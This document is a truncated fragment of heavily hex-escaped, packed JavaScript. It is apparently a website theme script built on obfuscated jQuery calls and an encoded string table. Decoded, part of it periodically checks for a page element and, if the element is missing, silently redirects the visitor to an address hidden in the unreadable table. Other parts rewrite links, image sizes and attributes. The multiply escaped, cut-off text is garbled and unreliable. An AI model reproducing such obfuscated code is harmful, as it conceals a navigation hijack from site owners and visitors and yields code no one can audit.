c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x72\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x33\x4e\x28\x4a\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x77\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x50\x29\x7d\x29\x3b\x32\x77\x5b\x61\x5b\x36\x5d\x5d\x3d\x4a\x28\x29\x7b\x79\x20\x31\x45\x3d\x32\x72\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x72\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x33\x59\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x32\x72\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x44\x29\x7b\x44\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x32\x71\x3d\x44\x28\x61\x5b\x32\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x3b\x79\x20\x33\x72\x3d\x32\x71\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x42\x2c\x31\x6e\x2c\x31\x51\x2c\x31\x52\x2c\x31\x62\x3b\x32\x74\x28\x79\x20\x31\x56\x3d\x30\x3b\x31\x56\x3c\x33\x72\x3b\x31\x56\x2b\x2b\x29\x7b\x31\x42\x3d\x32\x71\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x31\x56\x29\x3b\x31\x51\x3d\x31\x42\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x31\x6e\x3d\x32\x71\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x31\x56\x2b\x31\x29\x3b\x31\x52\x3d\x31\x6e\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x31\x62\x3d\x31\x42\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x30\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x31\x42\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x31\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x2c\x61\x5b\x33\x32\x5d\x29\x29\x3b\x31\x42\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7d\x7d\x3b\x44\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x3b\x44\x28\x61\x5b\x34\x32\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x3b\x44\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x44\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x35\x5d\x29\x3b\x44\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x2c\x4a\x28\x4f\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x29\x3b\x49\x28\x21\x44\x28\x56\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x32\x58\x29\x7d\x31\x63\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x32\x58\x29\x7d\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x2c\x4a\x28\x29\x7b\x44\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x31\x47\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x59\x3d\x31\x47\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x47\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x6f\x5d\x29\x7b\x79\x20\x4c\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6d\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3b\x79\x20\x57\x3d\x31\x6d\x5b\x30\x5d\x3b\x79\x20\x32\x56\x3d\x61\x5b\x32\x55\x5d\x2b\x57\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x66\x5b\x61\x5b\x32\x44\x5d\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x32\x56\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x2c\x4a\x28\x29\x7b\x44\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x57\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x34\x65\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x34\x64\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x34\x66\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x33\x4f\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x2b\x31\x66\x5b\x61\x5b\x33\x53\x5d\x5d\x2b\x61\x5b\x33\x56\x5d\x29\x3b\x44\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x33\x51\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x51\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x6a\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x2c\x61\x5b\x35\x69\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x6a\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x2c\x31\x66\x5b\x61\x5b\x33\x75\x5d\x5d\x29\x3b\x44\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x2c\x51\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x6d\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x32\x7a\x3d\x4f\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x2c\x32\x54\x3d\x32\x7a\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x44\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x7b\x33\x70\x3a\x32\x54\x2c\x33\x6b\x3a\x61\x5b\x33\x6c\x5d\x2c\x33\x6f\x3a\x4a\x28\x32\x52\x29\x7b\x79\x20\x33\x61\x3d\x44\x28\x32\x52\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x32\x7a\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x66\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x2b\x33\x61\x2b\x61\x5b\x34\x59\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4a\x28\x4f\x2c\x31\x76\x29\x7b\x31\x6a\x20\x31\x76\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x76\x2c\x31\x76\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x66\x5b\x61\x5b\x32\x44\x5d\x5d\x29\x7d\x29\x3b\x44\x28\x32\x77\x29\x5b\x61\x5b\x34\x57\x5d\x5d\x28\x4a\x28\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x34\x5a\x5d\x5d\x28\x29\x3e\x33\x67\x29\x7b\x44\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x7b\x32\x57\x3a\x61\x5b\x35\x61\x5d\x7d\x29\x7d\x31\x63\x7b\x44\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x7b\x32\x57\x3a\x61\x5b\x35\x64\x5d\x7d\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x4a\x28\x29\x7b\x44\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x35\x62\x5d\x5d\x28\x7b\x35\x6f\x3a\x30\x7d\x2c\x35\x70\x29\x3b\x31\x6a\x20\x35\x43\x7d\x29\x3b\x44\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x32\x4e\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x47\x3d\x32\x4e\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x59\x3d\x31\x47\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x47\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x6f\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x4e\x3b\x79\x20\x4c\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6d\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3b\x79\x20\x57\x3d\x31\x6d\x5b\x30\x5d\x3b\x32\x61\x28\x4f\x2c\x4c\x2c\x34\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x32\x67\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x44\x3d\x32\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x3b\x79\x20\x31\x46\x3d\x31\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x29\x3b\x79\x20\x59\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x6f\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x44\x3b\x79\x20\x4c\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6d\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5